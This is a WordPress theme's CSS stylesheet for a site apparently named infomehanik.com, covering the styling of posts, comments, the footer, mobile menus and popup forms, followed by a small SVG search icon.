	border-width: 8px 10px 0px 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
/* Single * 
===================================================================================================*/
.single {
	overflow: hidden;
}
.single table {
	margin: 20px 0;
}
.single th,
.single td {
	padding: 6px 10px;
	border: 1px solid #d0d8db;
}
.single #ya-site-results td {
	border: none;
}
.single .title-img {
	position: relative;
	overflow: hidden;
	max-width: 660px;
	margin: 0 auto 20px auto;
	box-sizing: border-box;
}
.single .title-img:before {
	position: absolute;
	content: '';
	left: 10%;
	top: 13%;
	width: 80%;
	height: 74%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 2;
}
.single .title-img:after {
	position: absolute;
	content: '';
	left: 5%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255, 255, 255, 0.4);
	z-index: 1;
}
.single .title-img img {
	vertical-align: bottom;
}
.single .title-img .single__title {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -265px;
	transform: translateY(-50%);
	text-align: center;
	font-size: 40px;
	line-height: 45px;
	font-weight: 500;
	color: #fff;
	box-sizing: border-box;
	width: 100%;
	max-width: 530px;
	z-index: 3;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
	margin: 20px 0 10px;
	font-weight: 500;
}
.single h1 span,
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
	font-weight: 500;
}
.single h1 {
	font-size: 28px;
	line-height: 33px;
	margin-top: 0 !important;
}
.single h2 {
	font-size: 24px;
	line-height: 29px;
}
.single h3 {
	font-size: 22px;
	line-height: 27px;
}
.single h4 {
	font-size: 20px;
	line-height: 25px;
}
.single h5 {
	font-size: 19px;
	line-height: 24px;
}
.single h6 {
	font-size: 18px;
	line-height: 23px;
}
.single blockquote {
	padding: 30px 30px 30px 78px;
	margin: 20px 0;
	background: #f8f8f8 url(images/bq_bg.png) 20px 20px no-repeat;
	min-height: 25px;
	font-size: 15px;
	line-height: 23px;
	color: #666666;
	font-weight: 500;
}
.single blockquote p:last-child {
	margin-bottom: 0;
}
.single ul {
	margin: 20px 0;
}
.single ul li {
	overflow: hidden;
	min-height: 22px;
	list-style: none;
	padding: 0 0 20px 30px;
	position: relative;
}
.single ul li:last-child {
	padding-bottom: 0;
}
.single ul li:before {
	position: absolute;
	content: '';
	left: 0;
	top: 6px;
	width: 8px;
	height: 8px;
	background: #6969b3;
}
.single ul li ol,
.single ul li ul {
	margin-bottom: 0;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
	padding-bottom: 0;
}
.single ol {
	padding: 20px 0;
	counter-reset: li;
	list-style: none;
}
.single ol li {
	overflow: hidden;
	background: none;
	position: relative;
	padding: 0 0 20px 35px;
}
.single ol li:last-child {
	padding-bottom: 5px;
}
.single ol li:before {
	content: counters(li, ".");
	counter-increment: li;
	position: absolute;
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #6969b3;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-weight: bold;
}
.single ol li ol,
.single ol li ul {
	margin-bottom: 0;
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
	padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
	font-size: 12px;
	line-height: 24px;
}
.single #toc_container {
	width: 100%;
	background: none;
	border: 0;
	margin: 5px 0 25px 0;
}
.single #toc_container .toc_title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.title, .single #toc_container .toc_title {
    color: #4F4F4F !important;
    border-left: none !important;
}
.title {
    background: none;
}
.title span {
    padding-bottom: 12px;
    border-bottom: 3px solid #F26600;
    font-weight: 700;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 16px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #666666;
	border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
}
.single #toc_container > ul > li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px dashed rgba(105, 105, 179, 0.2);
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single img {
	max-width: 100%;
	height: auto;
	vertical-align: bottom;
}
.single iframe {
	max-width: 100%;
}
.single .wp-caption {
	text-align: center;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
.single .wp-caption-text {
	text-align: center;
	padding: 8px 20px;
	color: #6969b3;
	font-style: italic;
}
.breadcrumbs.breadcrumbs_single {
	padding: 8px 20px;
	background: #f8f8f8;
	width: 100%;
	box-sizing: border-box;
}
.post-meta {
	margin: 15px 0;
	padding: 20px 0 25px 0;
	color: #666666;
	font-size: 14px;
	line-height: 16px;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 4px;
}
.post-ratings img {
	vertical-align: middle;
	padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
	position: relative;
	top: 5px;
}
.post-share {
	float: right;
	text-align: center;
}
.yarpp-related {
	overflow: hidden;
	margin-bottom: 30px;
}
.related li {
	overflow: hidden;
	float: left;
	width: 150px;
	position: relative;
	margin-right: 20px;
	font-size: 13px;
	line-height: 18px;
}
.related li:last-child {
	margin-right: 0;
}
.related li a {
	color: #010101;
}
.related li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.related li a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.related__item-img {
	position: relative;
	margin-bottom: 7px;
}
.related__item-img:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 150px;
	height: 95px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.related__item-img img {
	vertical-align: bottom;
}
.related__item-img .related__item-cat {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 10px;
	line-height: 13px;
	z-index: 101;
	border-bottom: 0;
	max-width: 85%;
}
.related__item-img .related__item-cat > a {
	background: #8b8ce7;
	display: block;
	padding: 4px 10px;
	color: #fff;
}
.related__item-img .related__item-cat > a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
	border-bottom: 0;
}
/* Comments *
===================================================================================================*/
.respond__title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.respond__title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comment-icon.png) no-repeat;
}
.respond {
	clear: both;
	margin-bottom: 30px;
	overflow: hidden;
}
.respond input,
.respond textarea {
	color: #333;
	box-sizing: border-box;
	background-color: #f8f8f8;
	font-size: 14px;
	line-height: normal;
	border: none;
}
.respond input::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond input::-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond-form .respond-form__site {
	margin-right: 0;
}
.respond-form__field {
	width: 31.3%;
	padding: 11px;
	box-sizing: border-box;
	float: left;
	margin: 0 3% 15px 0;
}
.respond-form__textarea {
	width: 100%;
	padding: 11px;
	margin-bottom: 15px;
}
.respond-form .respond-form__button {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.respond-form .respond-form__button:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.comment-title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.comment-title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comments-title-icon.png) no-repeat;
}
.commentlist .comment {
	font-size: 14px;
	margin-bottom: 15px;
	color: #000;
	padding: 25px 21px;
	border-bottom: 1px solid #6969b3;
}
.commentlist .comment .gravatar {
	float: left;
	margin-right: 24px;
}
.commentlist .comment .gravatar img {
	border-radius: 50%;
}
.commentlist .comment p {
	margin-bottom: 15px;
}
.commentlist .comment .cauthor {
	margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a {
	font-size: 16px;
	line-height: 19px;
	color: #000;
	font-weight: bold;
}
.commentlist .comment .comment_date {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
}
.commentlist .comment .reply a {
	text-decoration: none;
	color: #6969b3;
	border: 1px solid #6969b3;
	display: inline-block;
	padding: 3px 17px;
	border-radius: 3px;
}
.commentlist .comment .reply a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.commentlist .children {
	margin-left: 20px;
}
.commentlist .comment_content {
	padding-left: 75px;
}
/* Footer *     	
===================================================================================================*/
.footer {
	background: #383838;
	margin: 0 -1000%;
	padding: 0 1000% 0 1000%;
}
.footer-logo {
	float: left;
	margin-bottom: 20px;
	padding-top: 25px;
}
.footer-nav {
	float: right;
	margin-top: 18px;
}
.footer-nav ul {
	overflow: hidden;
}
.footer-nav ul li {
	float: left;
	margin-right: 20px;
	padding-bottom: 2px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 18px;
}
.footer-nav ul li:last-child {
	margin-right: 0;
}
.footer-nav ul li a {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
	color: #8b8ce7;
	border-bottom: 0;
}
.footer-nav ul li span {
	color: #8b8ce7;
}
.footer-bottom {
	clear: both;
	background: #4F4F4F !important;
	margin: 0 -1000%;
	padding: 10px 1000%;
	overflow: hidden;
}
.copy {
	font-size: 12px;
	line-height: 16px;
	color: #feffff;
	float: left;
	margin-top: 10px;
}
.social-icon {
	float: right;
}
.social-icon a {
	width: 32px;
	height: 32px;
	display: block;
	float: left;
	text-indent: -9999px;
	margin-right: 12px;
	border-radius: 50%;
}
.social-icon a:last-child {
	margin-right: 0;
}
.social-icon .ok {
	background: url([data-uri]) no-repeat;
}
.social-icon .ok:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .in {
	background: url([data-uri]) no-repeat;
}
.social-icon .in:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk:hover {
	background: url([data-uri]) no-repeat;
}
#up {
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: #9187c4;
	border-top: 0;
	position: fixed;
	margin-left: 1060px;
	top: 78%;
	cursor: pointer;
	z-index: 100;
	text-indent: -9999px;
}
#up:hover {
	border-bottom-color: #6969b3;
}
#up:hover:before {
	border: 1px solid #6969b3;
}
#up:before {
	position: absolute;
	content: '';
	left: -21px;
	top: -16px;
	width: 40px;
	height: 40px;
	border: 1px solid #8b8ce7;
}
.menu-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: 99;
	text-indent: -9999px;
}
.js-nav .menu-overlay {
	display: block;
	background: rgba(255, 255, 255, 0.5);
}
/* Media queries  *     	
===================================================================================================*/
@media screen and (min-width: 1023px) {
	.main-menu__list > li:hover > ul {
		display: block;
	}
	.main-menu__list > li:hover > .menu-arrow {
		background: url([data-uri]) center no-repeat;
	}
}
@media screen and (max-width: 1023px) {
	.header__box .m-nav{
		background: #f26600;
	}
	.main-menu__inner .main-menu__list_m>.menu-item>span{
		background: #f26600;
	} 
	.main-menu__inner .main-menu__list>li>ul>li>a {
		background: #f26600;
		color: white;
	}
	.main-menu__inner .main-menu__list li>ul {
		background: #f26600;
	}
	.main-menu__list > li > a,
    .main-menu__list > li > span {
	color: white;
	}
	.wrapper {
		width: 100%;
	}
	.header {
		margin: 0;
		padding: 12px 0;
	}
	.main-box{
		position: relative;
	}
	.main-box {
		border-top: 50px solid #6969B3;
		position: relative;
		padding-top: 15px;
	}
	.content {
		width: 100%;
		box-sizing: border-box;
		float: none;
	}
	.js-nav .m-nav {
		left: 0;
	}
	.js-nav .content {
		min-height: 2000px;
	}
	.m-nav {
		margin-top: 0;
		height: 100%;
		width: 50%;
		padding: 72px 0 0 0;
		box-sizing: border-box;
		position: absolute;
		left: -53%;
		top: 0;
		z-index: 2000;
		background: #6969b3;
		box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		transition: 0.5s;
	}
	.m-nav:after {
		content: '';
		display: block;
		clear: both;
		visibility: hidden;
	}
	.main-box .slide-out-open {
		background: url([data-uri]) no-repeat;
		width: 32px;
		height: 22px;
		display: block;
		position: relative;
		top: -50px;
		left: 15px;
		cursor: pointer;
		text-indent: -9999px;
	}
	.m-nav .slide-out-close {
		background: url([data-uri]) no-repeat;
		width: 24px;
		height: 24px;
		position: absolute;
		right: 23px;
		top: 15px;
		padding: 0;
		cursor: pointer;
		text-indent: -9999px;
		display: block;
	}
	.m-nav .slide-out-close.rotate {
		-moz-transform: rotate(2160deg);
		-ms-transform: rotate(2160deg);
		-webkit-transform: rotate(2160deg);
		-o-transform: rotate(2160deg);
		transform: rotate(2160deg);
		-webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}
	.m-nav .search-form {
		display: block;
		width: 90%;
		float: none;
		margin: 0 auto 25px auto;
	}
	.m-nav .social-icon {
		display: block;
		width: 303px;
		margin: 0 auto 25px auto;
		float: none;
		overflow: hidden;
		text-align: center;
	}
	.m-nav .social-icon a {
		display: inline-block;
		margin-right: 7px;
		float: none;
	}
	.m-nav .social-icon a:last-child {
		margin-right: 0;
	}
	.m-nav .social-icon .vk {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .ok {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .fb {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .tw {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .gp {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .yt {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .in {
		background: url([data-uri]) no-repeat;
	}
	.main-menu__list, .add-menu, .sidebar-menu {
		display: none;
	}
	.main-menu__list.main-menu__list_m{
		display: block;
	}
	.main-menu {
		margin: 0;
		padding: 0;
	}
	.main-menu__list > .current-post-parent > a {
		background: #5a5aa1;
	}
	.main-menu__list li {
		float: none;
		border-bottom: 1px solid white;
		font-size: 15px;
		line-height: 19px;
		padding: 0;
	}
	.main-menu__list li > .menu-arrow {
		z-index: 101;
		background: url([data-uri]) center no-repeat;
		width: 21px;
		height: 21px;
		right: 15px;
		top: 8px;
		cursor: pointer;
	}
	.main-menu__list li > .menu-arrow.active {
		background: url([data-uri]) center no-repeat;
	}
	.main-menu__list li > a,
	.main-menu__list li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
	}
	.main-menu__list li > a:hover,
	.main-menu__list li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.main-menu__list li > span {
		background: #5a5aa1;
	}
	.main-menu__list li > .ul_block {
		display: block;
	}
	.main-menu__list li > ul {
		/*2*/
		position: static;
		padding: 0 0 0 18px;
		margin: 0;
		width: 100%;
		background: #5a5aa1;
		box-sizing: border-box;
	}
	.main-menu__list li > ul > .current-post-parent a {
		font-weight: bold;
		background: none;
	}
	.main-menu__list li > ul > li {
		border-bottom: 0;
	}
	.main-menu__list li > ul > li > a,
	.main-menu__list li > ul > li > span {
		text-transform: none;
		background: none;
		border-bottom: 0;
		padding: 5px;
	}
	.main-menu__list li > ul > li > a:hover,
	.main-menu__list li > ul > li > span:hover {
		background: none;
	}
	.main-menu__list li > ul > li > span {
		font-weight: bold;
	}
	.add-menu__toggle {
		display: none;
	}
	.add-menu {
		position: static;
		width: 100%;
	}
	.add-menu > ul {
		display: block;
	}
	.add-menu > ul > .current-post-parent a {
		background: #5a5aa1;
		font-weight: bold;
	}
	.add-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.add-menu > ul > li > a,
	.add-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: none;
	}
	.add-menu > ul > li > a:hover,
	.add-menu > ul > li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.add-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu .title {
		display: none;
	}
	.sidebar-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.sidebar-menu > ul > li > .menu-arrow {
		right: 14px;
		top: 10px;
	}
	.sidebar-menu > ul > li > a,
	.sidebar-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: #8b8ce7;
		color: #fff;
	}
	.sidebar-menu > ul > li > a:hover,
	.sidebar-menu > ul > li > span:hover {
		border-bottom: 0;
	}
	.sidebar-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul {
		padding: 10px 10px 10px 20px;
	}
	.sidebar-menu > ul > li > ul > .current-post-parent a {
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul > li > a,
	.sidebar-menu > ul > li > ul > li span {
		color: #fff !important;
	}
	.sidebar-menu > ul > li > ul > li > span {
		font-weight: bold;
	}
	.sidebar {
		float: none;
 	    margin: 0 auto;
	}
    .sidebar .section-posts-box {
        display: none;
    }
	.slider {
		width: 500px;
		margin: 0 auto 20px auto;
	}
	.slider li .slider__item:nth-child(2) {
		clear: both;
	}
	.slider li .slider__item:nth-child(3) {
		clear: both;
	}
	.posts {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.slider-posts-wrap .bx-wrapper {
		margin: 0 auto;
	}
	.related {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.related__item {
		margin-right: 9px;
	}
	.footer .social-icon {
		display: none;
	}
	.copy {
		float: none;
		text-align: center;
	}
	.main-menu__list li > a:hover, .main-menu__list li > span:hover {
	    color: #fff !important;
	    background: #000 !important;
	}
	
}
@media screen and (max-width: 760px) {
	.m-nav {
		width: 80%;
		left: -83%;
	}
	.slider {
		width: 100%;
		max-width: 500px;
	}
	.slider__img {
		width: 100%;
		height: auto;
	}
	.slider li .slider__item:nth-child(3),
	.slider li .slider__item:nth-child(4) {
		width: 50%;
	}
	.posts .posts__item {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.posts__item-img {
		width: 320px;
		margin: 0 auto 8px auto;
	}
	.posts__item-title a:after {
		left: 50%;
		margin-left: -160px;
	}
	.slider-posts-wrap .bx-wrapper {
		width: 425px !important;
	}
	.slider-posts li {
		width: 210px !important;
	}
	.posts__item_first .posts__item-img {
		width: 100%;
		max-width: 660px;
	}
	.posts__item_first .posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.posts__item_first .posts__item-title a:after {
		left: 0;
		margin-left: 0;
	}
	.single .title-img .single__title {
		font-size: 25px;
		line-height: 30px;
		width: 100%;
		max-width: 70%;
		margin-left: 0;
		left: 15%;
	}
	.post-meta {
		text-align: center;
	}
	.post-rating {
		float: none;
		margin: 0 0 10px;
	}
	.post-share {
		float: none;
	}
	.related {
		max-width: 322px;
	}
	.related li {
		margin-bottom: 15px;
	}
	.related li:nth-child(odd) {
		clear: both;
		margin-right: 20px;
	}
	.related li:nth-child(even) {
		clear: none;
		margin-right: 0;
	}
	#respond .respond-form__field {
		width: 100%;
		float: none;
	}
	.footer {
		text-align: center;
	}
	.footer-logo {
		float: none;
	}
	.footer-nav {
		float: none;
		margin-top: 0;
	}
	.footer-nav ul{
		display: inline-block;
	}
}
@media screen and (max-width: 480px) {
	.wrapper {
		width: 100%;
	}
	.m-nav {
		width: 100%;
		left: -103%;
	}
	.slider {
		display: none;
	}
	.logo {
		max-width: 100%;
		height: auto;
	}
	.posts__item-img {
		width: 100%;
		max-width: 320px;
	}
	.posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.slider-posts-box {
		position: relative;
		margin-bottom: 15px;
		padding: 10px;
	}
	.slider-posts-box .bx-wrapper {
		position: static;
	}
	.slider-posts-wrap {
		width: 100%;
		padding: 0;
		overflow: hidden;
		margin: 0 auto;
		background: none;
		position: static;
	}
	.slider-posts-wrap .bx-pager {
		display: none;
	}
	.slider-posts-wrap .bx-prev {
		left: 0;
	}
	.slider-posts-wrap .bx-next {
		right: 0;
	}
	.posts__item_first .posts__item-title a:after {
		width: 445px;
		height: 201px;
	}
	.single .title-img .single__title {
		font-size: 18px;
		line-height: 22px;
	}
	.single blockquote {
		background: #f8f8f8;
		padding: 15px;
	}
	.related {
		max-width: 150px;
	}
	.related li {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	#respond {
		padding: 12px;
	}
	.footer-logo {
		max-width: 100%;
		height: auto;
	}
	.title span {
        border-bottom: none
    }
    .title {
        border-bottom: 3px solid #F26600;
    }
}

#toc_container ul li{
	padding: 0 0 20px 0;
}
#toc_container ul li:before{
	display: none;
}
/* ������� ����� ���������� � �������� */
.sidebar .widget_recent_entries ul li { 
padding: 0 0 15px 0px;
}

/* ������� ����� ������������ � �������� */ 
.sidebar .widget_recent_comments ul li { 
padding: 0 0 15px 0;
}


/* Modal popups */

.consult-form {}

.spu-content {
	  position: relative;
}

.consult-form-wrapper {
	  width: 300px;
	  padding-top: 0;
}

.spu-close:hover {
	  color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 30px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.consult-form .consult-btn,
.consult-form .form-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.consult-form label {
    color: #000;
    font-size: 14px;
    margin-bottom: 5px;
}

.consult-form .form-group {
    margin: 5px 0 0 0;
}

.consult-form input {
    height: 35px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}

.consult-form textarea {
    height: 100px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}

.form-group br {
    display: none;
}

.spu-box {
    background-position: center center;
}

.consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

/* Modal popups - End */

.header-banner {
    margin-top: 30px;
}

.sidebar-banner {
    margin-bottom: 30px;
}

.sidebar-banner img,
.header-banner img {
    max-width: 100%;
}



.cat-posts li{list-style-type: none;}

--- FILE ---
content_type: image/svg+xml
request_url: https://infomehanik.com/wp-content/themes/myteme/images/search-icon.svg
body_size: -52
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 0.75C12.0041 0.75 15.25 3.99594 15.25 8C15.25 9.7319 14.6427 11.3219 13.6295 12.5688L18.5303 17.4697C18.8232 17.7626 18.8232 18.2374 18.5303 18.5303C18.2641 18.7966 17.8474 18.8208 17.5538 18.6029L17.4697 18.5303L12.5688 13.6295C11.3219 14.6427 9.7319 15.25 8 15.25C3.99594 15.25 0.75 12.0041 0.75 8C0.75 3.99594 3.99594 0.75 8 0.75ZM8 2.25C4.82436 2.25 2.25 4.82436 2.25 8C2.25 11.1756 4.82436 13.75 8 13.75C11.1756 13.75 13.75 11.1756 13.75 8C13.75 4.82436 11.1756 2.25 8 2.25Z" fill="#212121"/>
</svg>
